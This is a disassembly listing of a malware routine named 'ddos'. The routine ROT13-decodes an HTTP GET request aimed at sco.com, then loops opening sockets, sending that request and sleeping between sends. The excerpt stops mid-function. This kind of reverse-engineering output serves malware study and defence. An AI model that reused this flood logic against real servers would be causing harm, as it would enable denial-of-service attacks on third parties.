 004A6BB4
004A6BB4
004A6BB4 ; get http, host=sco.com
004A6BB4 ;
004A6BB4 ; Attributes: noreturn bp-based frame
004A6BB4
004A6BB4 ; DWORD __stdcall ddos(LPVOID lpThreadParameter)
004A6BB4 ddos proc near
004A6BB4
004A6BB4 String= byte ptr -210h
004A6BB4 name= sockaddr ptr -10h
004A6BB4 dwExitCode= dword ptr  8
004A6BB4
004A6BB4 push    ebp
004A6BB5 mov     ebp, esp
004A6BB7 sub     esp, 210h
004A6BBD push    esi
004A6BBE push    edi
004A6BBF lea     eax, [ebp+String]
004A6BC5 push    offset aTrgUggc11UbfgJ ; "TRG / UGGC/1.1\r\nUbfg: jjj.fpb.pbz\r\n"...
004A6BCA push    eax
004A6BCB call    ROT13
004A6BD0 pop     ecx
004A6BD1 pop     ecx
004A6BD2 push    0FFFFFFFFh      ; nPriority
004A6BD4 call    GetCurrentThread
004A6BDA push    eax             ; hThread
004A6BDB call    SetThreadPriority
004A6BE1 mov     esi, [ebp+dwExitCode]
004A6BE4 test    esi, esi
004A6BE6 jnz     short loc_4A6BEF
004A6BE8 push    esi             ; dwExitCode
004A6BE9 call    ExitThread
004A6BEF
004A6BEF loc_4A6BEF:
004A6BEF lea     edi, [ebp+name]
004A6BF2 movsd
004A6BF3 movsd
004A6BF4 movsd
004A6BF5 movsd
004A6BF6
004A6BF6 loc_4A6BF6:
004A6BF6 lea     eax, [ebp+name]
004A6BF9 push    8               ; int
004A6BFB push    eax             ; name
004A6BFC call    createsocket
004A6C01 mov     esi, eax
004A6C03 pop     ecx
004A6C04 test    esi, esi
004A6C06 pop     ecx
004A6C07 jz      short loc_4A6BF6
004A6C09 lea     eax, [ebp+String]
004A6C0F push    0               ; flags
004A6C11 push    eax             ; lpString
004A6C12 call    lstrlenA
004A6C18 push    eax             ; len
004A6C19 lea     eax, [ebp+String]
004A6C1F push    eax             ; buf
004A6C20 push    esi             ; s
004A6C21 call    send
004A6C27 push    12Ch            ; dwMilliseconds
004A6C2C call    Sleep
004A6C32 push    esi             ; s